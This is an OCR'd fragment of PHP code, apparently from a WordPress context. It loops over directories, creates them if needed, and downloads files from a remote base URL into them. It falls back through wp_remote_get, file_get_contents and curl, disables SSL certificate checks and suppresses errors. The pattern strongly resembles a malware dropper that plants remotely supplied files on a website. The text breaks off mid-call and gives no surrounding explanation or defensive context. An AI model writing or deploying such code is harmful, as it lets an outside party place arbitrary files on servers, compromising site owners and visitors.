
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,